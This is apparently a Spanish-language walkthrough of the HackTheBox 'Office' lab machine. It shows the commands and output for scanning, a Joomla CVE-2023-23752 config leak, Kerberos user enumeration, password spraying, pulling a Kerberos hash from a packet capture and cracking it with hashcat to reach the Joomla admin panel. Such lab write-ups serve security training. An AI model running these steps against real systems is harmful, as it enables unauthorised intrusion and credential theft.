HackTheBox - Office (hard)
![]()
- Office is a hard-difficulty Windows machine featuring various vulnerabilities including Joomla web application abuse, PCAP analysis to identify Kerberos credentials, abusing LibreOffice macros after disabling the
MacroSecurityLevelregistry value, abusing MSKRP to dump DPAPI credentials and abusing Group Policies due to excessive Active Directory privileges.
PortScan
- Puertos abiertos y servicios que están abiertos por el protocolo TCP.
❯ sudo nmap -sCV -p53,80,88,139,389,443,445,464,593,636,3268,3269,5985,9389,49664,49669,58531,58538,58562 10.10.11.3 -oN targeted
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-07-18 17:50 CST
Nmap scan report for 10.10.11.3
Host is up (0.12s latency).
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
80/tcp open http Apache httpd 2.4.56 ((Win64) OpenSSL/1.1.1t PHP/8.0.28)
|_http-title: Home
| http-robots.txt: 16 disallowed entries (15 shown)
| /joomla/administrator/ /administrator/ /api/ /bin/
| /cache/ /cli/ /components/ /includes/ /installation/
|_/language/ /layouts/ /libraries/ /logs/ /modules/ /plugins/
|_http-server-header: Apache/2.4.56 (Win64) OpenSSL/1.1.1t PHP/8.0.28
|_http-generator: Joomla! - Open Source Content Management
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2024-07-19 07:49:54Z)
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: office.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=DC.office.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:DC.office.htb
| Not valid before: 2023-05-10T12:36:58
|_Not valid after: 2024-05-09T12:36:58
|_ssl-date: 2024-07-19T07:51:27+00:00; +7h59m33s from scanner time.
443/tcp open ssl/http Apache httpd 2.4.56 (OpenSSL/1.1.1t PHP/8.0.28)
|_http-server-header: Apache/2.4.56 (Win64) OpenSSL/1.1.1t PHP/8.0.28
| tls-alpn:
|_ http/1.1
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=localhost
| Not valid before: 2009-11-10T23:48:47
|_Not valid after: 2019-11-08T23:48:47
|_http-title: 403 Forbidden
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: office.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=DC.office.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:DC.office.htb
| Not valid before: 2023-05-10T12:36:58
|_Not valid after: 2024-05-09T12:36:58
|_ssl-date: 2024-07-19T07:51:28+00:00; +7h59m33s from scanner time.
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: office.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2024-07-19T07:51:27+00:00; +7h59m33s from scanner time.
| ssl-cert: Subject: commonName=DC.office.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:DC.office.htb
| Not valid before: 2023-05-10T12:36:58
|_Not valid after: 2024-05-09T12:36:58
3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: office.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2024-07-19T07:51:28+00:00; +7h59m33s from scanner time.
| ssl-cert: Subject: commonName=DC.office.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:DC.office.htb
| Not valid before: 2023-05-10T12:36:58
|_Not valid after: 2024-05-09T12:36:58
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
9389/tcp open mc-nmf .NET Message Framing
49664/tcp open msrpc Microsoft Windows RPC
49669/tcp open msrpc Microsoft Windows RPC
58531/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
58538/tcp open msrpc Microsoft Windows RPC
58562/tcp open msrpc Microsoft Windows RPC
Service Info: Hosts: DC, www.example.com; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
|_clock-skew: mean: 7h59m32s, deviation: 0s, median: 7h59m32s
| smb2-time:
| date: 2024-07-19T07:50:47
|_ start_date: N/A
Enumeración
- Estamos ante un Domain Controller.
❯ cme smb 10.10.11.3
SMB 10.10.11.3 445 DC [*] Windows Server 2022 Build 20348 (name:DC) (domain:office.htb) (signing:True) (SMBv1:False)
- Vamos agregar los dominios al
/etc/hosts.
❯ echo "10.10.11.3 office.htb dc.office.htb DC.office.htb" | sudo tee -a /etc/hosts
10.10.11.3 office.htb dc.office.htb DC.office.htb
-
Vamos a comenzar enumerando recursos compartidos por el protocolo SMB.
-
Si probamos con varias herramientas vemos que no podemos ya que no contamos con credenciales.
❯ cme smb 10.10.11.3 -u "miguelito" -p "" --shares
SMB 10.10.11.3 445 DC [*] Windows Server 2022 Build 20348 (name:DC) (domain:office.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.3 445 DC [-] office.htb\miguelito: STATUS_LOGON_FAILURE
❯ smbmap -H 10.10.11.3 --no-banner
[*] Detected 1 hosts serving SMB
[*] Established 0 SMB session(s)
❯ smbclient -N -L //10.10.11.3
session setup failed: NT_STATUS_ACCESS_DENIED
- Tampoco podemos enumerar por el protocolo RPC.
❯ rpcclient -N -U "" 10.10.11.3
Cannot connect to server. Error was NT_STATUS_ACCESS_DENIED
Shell as web_account
- Nmap nos reporto que se esta empleando un Joomla como CMS en el puerto 80.
80/tcp open http Apache httpd 2.4.56 ((Win64) OpenSSL/1.1.1t PHP/8.0.28)
|_http-title: Home
| http-robots.txt: 16 disallowed entries (15 shown)
| /joomla/administrator/ /administrator/ /api/ /bin/
| /cache/ /cli/ /components/ /includes/ /installation/
|_/language/ /layouts/ /libraries/ /logs/ /modules/ /plugins/
|_http-server-header: Apache/2.4.56 (Win64) OpenSSL/1.1.1t PHP/8.0.28
|_http-generator: Joomla! - Open Source Content Management

- Si examinamos las tecnologías que se están usando no nos reporta la versión del Joomla.
❯ whatweb http://10.10.11.3
http://10.10.11.3 [200 OK] Apache[2.4.56], Cookies[3815f63d17a9109b26eb1b8c114159ac], Country[RESERVED][ZZ], HTML5, HTTPServer[Apache/2.4.56 (Win64) OpenSSL/1.1.1t PHP/8.0.28], HttpOnly[3815f63d17a9109b26eb1b8c114159ac], IP[10.10.11.3], MetaGenerator[Joomla! - Open Source Content Management], OpenSSL[1.1.1t], PHP[8.0.28], PasswordField[password], PoweredBy[the], Script[application/json,application/ld+json,module], Title[Home], UncommonHeaders[referrer-policy,cross-origin-opener-policy], X-Frame-Options[SAMEORIGIN], X-Powered-By[PHP/8.0.28]
-
Existe una herramienta la cual nos permite enumerar el Joomla de manera mas rápida https://www.kali.org/tools/joomscan/.
-
Ahora ya tenemos la versión.
❯ joomscan -u http://10.10.11.3
____ _____ _____ __ __ ___ ___ __ _ _
(_ _)( _ )( _ )( \/ )/ __) / __) /__\ ( \( )
.-_)( )(_)( )(_)( ) ( \__ \( (__ /(__)\ ) (
\____) (_____)(_____)(_/\/\_)(___/ \___)(__)(__)(_)\_)
(1337.today)
--=[OWASP JoomScan
+---++---==[Version : 0.0.7
+---++---==[Update Date : [2018/09/23]
+---++---==[Authors : Mohammad Reza Espargham , Ali Razmjoo
--=[Code name : Self Challenge
@OWASP_JoomScan , @rezesp , @Ali_Razmjo0 , @OWASP
Processing http://10.10.11.3 ...
[+] FireWall Detector
[++] Firewall not detected
[+] Detecting Joomla Version
[++] Joomla 4.2.7
[+] Core Joomla Vulnerability
[++] Target Joomla core is not vulnerable
[+] Checking Directory Listing
[++] directory has directory listing :
http://10.10.11.3/administrator/components
http://10.10.11.3/administrator/modules
http://10.10.11.3/administrator/templates
http://10.10.11.3/images/banners
[+] Checking apache info/status files
[++] Readable info/status files are not found
[+] admin finder
[++] Admin page : http://10.10.11.3/administrator/
[+] Checking robots.txt existing
[++] robots.txt is found
path : http://10.10.11.3/robots.txt
Interesting path found from robots.txt
http://10.10.11.3/joomla/administrator/
http://10.10.11.3/administrator/
http://10.10.11.3/api/
http://10.10.11.3/bin/
http://10.10.11.3/cache/
http://10.10.11.3/cli/
http://10.10.11.3/components/
http://10.10.11.3/includes/
http://10.10.11.3/installation/
http://10.10.11.3/language/
http://10.10.11.3/layouts/
http://10.10.11.3/libraries/
http://10.10.11.3/logs/
http://10.10.11.3/modules/
http://10.10.11.3/plugins/
http://10.10.11.3/tmp/
[+] Finding common backup files name
[++] Backup files are not found
[+] Finding common log files name
[++] error log is not found
[+] Checking sensitive config.php.x file
[++] Readable config files are not found
Your Report : reports/10.10.11.3/
-
El CMS Joomla es Open Source y puedes ver los archivos de configuración en su GitHub https://github.com/joomla/joomla-cms.
-
Si buscamos por vulnerabilidades encontramos el CVE-2023-23752 https://github.com/Acceis/exploit-CVE-2023-23752 es un Unauthorized Access to webservice endpoints que nos permite ver información importante, aquí nos comparten la ruta donde se aplica https://www.exploit-db.com/exploits/51334.
-
Vemos una contraseña.
❯ curl -s 'http://office.htb/api/index.php/v1/config/application?public=true' | jq .
{
"links": {
"self": "http://office.htb/api/index.php/v1/config/application?public=true",
"next": "http://office.htb/api/index.php/v1/config/application?public=true&page%5Boffset%5D=20&page%5Blimit%5D=20",
"last": "http://office.htb/api/index.php/v1/config/application?public=true&page%5Boffset%5D=60&page%5Blimit%5D=20"
},
"data": [
{
"type": "application",
"id": "224",
"attributes": {
"offline": false,
"id": 224
}
},
{
"type": "application",
"id": "224",
"attributes": {
"offline_message": "This site is down for maintenance.<br>Please check back again soon.",
"id": 224
}
},
{
"type": "application",
"id": "224",
"attributes": {
"display_offline_message": 1,
"id": 224
}
},
{
"type": "application",
"id": "224",
"attributes": {
"offline_image": "",
"id": 224
}
},
{
"type": "application",
"id": "224",
"attributes": {
"sitename": "Holography Industries",
"id": 224
}
},
{
"type": "application",
"id": "224",
"attributes": {
"editor": "tinymce",
"id": 224
}
},
{
"type": "application",
"id": "224",
"attributes": {
"captcha": "0",
"id": 224
}
},
{
"type": "application",
"id": "224",
"attributes": {
"list_limit": 20,
"id": 224
}
},
{
"type": "application",
"id": "224",
"attributes": {
"access": 1,
"id": 224
}
},
{
"type": "application",
"id": "224",
"attributes": {
"debug": false,
"id": 224
}
},
{
"type": "application",
"id": "224",
"attributes": {
"debug_lang": false,
"id": 224
}
},
{
"type": "application",
"id": "224",
"attributes": {
"debug_lang_const": true,
"id": 224
}
},
{
"type": "application",
"id": "224",
"attributes": {
"dbtype": "mysqli",
"id": 224
}
},
{
"type": "application",
"id": "224",
"attributes": {
"host": "localhost",
"id": 224
}
},
{
"type": "application",
"id": "224",
"attributes": {
"user": "root",
"id": 224
}
},
{
"type": "application",
"id": "224",
"attributes": {
"password": "H0lOgrams4reTakIng0Ver754!",
"id": 224
}
},
{
"type": "application",
"id": "224",
"attributes": {
"db": "joomla_db",
"id": 224
}
},
{
"type": "application",
"id": "224",
"attributes": {
"dbprefix": "if2tx_",
"id": 224
}
},
{
"type": "application",
"id": "224",
"attributes": {
"dbencryption": 0,
"id": 224
}
},
{
"type": "application",
"id": "224",
"attributes": {
"dbsslverifyservercert": false,
"id": 224
}
}
],
"meta": {
"total-pages": 4
}
}
-
La contraseña es de la base de datos
H0lOgrams4reTakIng0Ver754!pero podemos probarla en el panel de login del Joomla aun así. -
Si recordamos hay un usuario que se llama Tony Stark.

- No funcionan.

- Bueno tenemos una contraseña pero no usuarios lo que podemos hacer es enumerar usuarios del dominio con kerbrute https://github.com/ropnop/kerbrute.
❯ /opt/kerbrute_linux_amd64 userenum -d office.htb --dc dc.office.htb /usr/share/seclists/Usernames/xato-net-10-million-usernames.txt
__ __ __
/ /_____ _____/ /_ _______ __/ /____
/ //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
/ ,< / __/ / / /_/ / / / /_/ / /_/ __/
/_/|_|\___/_/ /_.___/_/ \__,_/\__/\___/
Version: v1.0.3 (9dad6e1) - 07/18/24 - Ronnie Flathers @ropnop
2024/07/18 18:20:37 > Using KDC(s):
2024/07/18 18:20:37 > dc.office.htb:88
2024/07/18 18:20:59 > [+] VALID USERNAME: administrator@office.htb
2024/07/18 18:23:13 > [+] VALID USERNAME: Administrator@office.htb
2024/07/18 18:24:20 > [+] VALID USERNAME: etower@office.htb
2024/07/18 18:24:20 > [+] VALID USERNAME: ewhite@office.htb
2024/07/18 18:24:20 > [+] VALID USERNAME: dwolfe@office.htb
2024/07/18 18:24:21 > [+] VALID USERNAME: dlanor@office.htb
2024/07/18 18:24:21 > [+] VALID USERNAME: dmichael@office.htb
❯ cat users.txt
administrator
ewhite
etower
dwolfe
dlanor
dmichael
-
Tenemos usuarios así que ahora podemos usar crackmapexec para ver si algún usuario usa la contraseña.
-
Y bueno el usuario dwolfe usa la contraseña.
❯ cme smb office.htb -u users.txt -p 'H0lOgrams4reTakIng0Ver754!' --continue-on-success
SMB office.htb 445 DC [*] Windows Server 2022 Build 20348 (name:DC) (domain:office.htb) (signing:True) (SMBv1:False)
SMB office.htb 445 DC [-] office.htb\administrator:H0lOgrams4reTakIng0Ver754! STATUS_LOGON_FAILURE
SMB office.htb 445 DC [-] office.htb\ewhite:H0lOgrams4reTakIng0Ver754! STATUS_LOGON_FAILURE
SMB office.htb 445 DC [-] office.htb\etower:H0lOgrams4reTakIng0Ver754! STATUS_LOGON_FAILURE
SMB office.htb 445 DC [+] office.htb\dwolfe:H0lOgrams4reTakIng0Ver754!
SMB office.htb 445 DC [-] office.htb\dlanor:H0lOgrams4reTakIng0Ver754! STATUS_LOGON_FAILURE
SMB office.htb 445 DC [-] office.htb\dmichael:H0lOgrams4reTakIng0Ver754! STATUS_LOGON_FAILURE
- Como tenemos credenciales ahora si podemos enumerar por el protocolo
SMB.
❯ cme smb office.htb -u 'dwolfe' -p 'H0lOgrams4reTakIng0Ver754!' --shares
SMB office.htb 445 DC [*] Windows Server 2022 Build 20348 (name:DC) (domain:office.htb) (signing:True) (SMBv1:False)
SMB office.htb 445 DC [+] office.htb\dwolfe:H0lOgrams4reTakIng0Ver754!
SMB office.htb 445 DC [+] Enumerated shares
SMB office.htb 445 DC Share Permissions Remark
SMB office.htb 445 DC ----- ----------- ------
SMB office.htb 445 DC ADMIN$ Remote Admin
SMB office.htb 445 DC C$ Default share
SMB office.htb 445 DC IPC$ READ Remote IPC
SMB office.htb 445 DC NETLOGON READ Logon server share
SMB office.htb 445 DC SOC Analysis READ
SMB office.htb 445 DC SYSVOL READ Logon server share
-
Hay un recurso interesante que se llama
SOC Analysisvamos a conectarnos para examinar. -
Y bueno vemos un
.pcapvamos a descargarlo para ver que contiene.
❯ impacket-smbclient 'office.htb/dwolfe:H0lOgrams4reTakIng0Ver754!@office.htb'
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
Type help for list of commands
# shares
ADMIN$
C$
IPC$
NETLOGON
SOC Analysis
SYSVOL
# use SOC Analysis
# ls
drw-rw-rw- 0 Wed May 10 12:52:24 2023 .
drw-rw-rw- 0 Wed Feb 14 04:18:31 2024 ..
-rw-rw-rw- 1372860 Wed May 10 12:51:42 2023 Latest-System-Dump-8fbc124d.pcap
# get Latest-System-Dump-8fbc124d.pcap
- Vamos a examinarlo con
Wireshark.
❯ wireshark -r Latest-System-Dump-8fbc124d.pcap &>/dev/null & disown
[1] 19927
- Bueno hay demasiados paquetes.

- Como estamos ante un Domain Controller y filtramos por kerberos encontramos 2 peticiones y examinando una encontramos lo que parece ser un hash.

- Vemos que el hash pertenece al usuario tstark.

Hashcatnos comparte la forma correcta en la cual el hash debería estar para poder crackearlo https://hashcat.net/wiki/doku.php?id=example_hashes.
$krb5pa$18$tstark$OFFICE.HTB$a16f4806da05760af63c566d566f071c5bb35d0a414459417613
a9d67932a6735704d0832767af226aaa7360338a34746a00a3765386f5fc
-
Ahora usando el Hash Mode que corresponde a Kerberos podemos crackearlo.
-
Tenemos la contraseña.
❯ hashcat -m 19900 hash.txt /usr/share/wordlists/rockyou.txt
hashcat (v6.2.6) starting
OpenCL API (OpenCL 3.0 PoCL 5.0+debian Linux, None+Asserts, RELOC, SPIR, LLVM 16.0.6, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The pocl project]
==================================================================================================================================================
* Device #1: cpu-skylake-avx512-Intel(R) Core(TM) i5-1035G1 CPU @ 1.00GHz, 1426/2916 MB (512 MB allocatable), 2MCU
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 256
Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Optimizers applied:
* Zero-Byte
* Not-Iterated
* Single-Hash
* Single-Salt
* Slow-Hash-SIMD-LOOP
Watchdog: Temperature abort trigger set to 90c
Host memory required for this attack: 0 MB
Dictionary cache hit:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344385
* Bytes.....: 139921507
* Keyspace..: 14344385
$krb5pa$18$tstark$OFFICE.HTB$a16f4806da05760af63c566d566f071c5bb35d0a414459417613a9d67932a6735704d0832767af226aaa7360338a34746a00a3765386f5fc:playboy69
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 19900 (Kerberos 5, etype 18, Pre-Auth)
Hash.Target......: $krb5pa$18$tstark$OFFICE.HTB$a16f4806da05760af63c56...86f5fc
Time.Started.....: Thu Jul 18 18:51:55 2024 (2 secs)
Time.Estimated...: Thu Jul 18 18:51:57 2024 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 5459 H/s (11.00ms) @ Accel:256 Loops:512 Thr:1 Vec:16
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 5120/14344385 (0.04%)
Rejected.........: 0/5120 (0.00%)
Restore.Point....: 4608/14344385 (0.03%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:3584-4095
Candidate.Engine.: Device Generator
Candidates.#1....: Liverpool -> babygrl
Hardware.Mon.#1..: Util: 99%
Started: Thu Jul 18 18:51:17 2024
Stopped: Thu Jul 18 18:51:58 2024
- Tenemos credenciales nuevas
tstark:playboy69.
❯ cme smb office.htb -u 'tstark' -p 'playboy69'
SMB office.htb 445 DC [*] Windows Server 2022 Build 20348 (name:DC) (domain:office.htb) (signing:True) (SMBv1:False)
SMB office.htb 445 DC [+] office.htb\tstark:playboy69
- Ahora si nos podemos conectar al Joomla.
Las credenciales con ese usuario no funcionan pero como el único usuario que vemos es Tony Stark podemos suponer que el es el usuario administrador del sitio así que si vamos al panel de login y usamos las siguientes credenciales podemos conectarnos
administrator:playboy69.
